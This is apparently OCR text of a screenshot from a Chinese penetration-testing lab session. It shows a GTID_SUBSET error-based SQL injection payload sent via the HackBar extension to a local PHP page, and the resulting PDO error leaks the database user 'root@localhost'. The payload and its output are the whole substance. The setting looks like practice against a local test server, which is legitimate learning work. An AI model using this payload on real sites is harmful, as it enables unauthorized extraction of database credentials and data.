 不安全 192.168.1.3/pdo.php?role=id%20OR%20GTID_SUBSET(CONCAT((MID((IFNULL(CAS...
应用 新标签 杂七杂八 社工工具 渗透文章 漏洞响应及学习平台 渗透博客 资源及源码下载 在线工具 休闲娱乐 渗透论坛 常用网址 Github
Fatal error: Uncaught exception 'PDOException' with message 'SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification 'root@localhost'. in
PDOStatement->execute() #1 {main} thrown in D:\phpstudy_pro\WWW\pdo.php on line 12
Elements Console Sources Network Performance Memory Application Security Audits HackBar ScanAnnotation HackTools XSS Encode EditThisCookie
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://192.168.1.3/pdo.php?role=id OR GTID_SUBSET(CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS NCHAR),0x20)),1,190))),6700)&username=admin&username=admin
切割Url
提交
Post data Referer User Agent Cookies 清空RUC
疯猫网络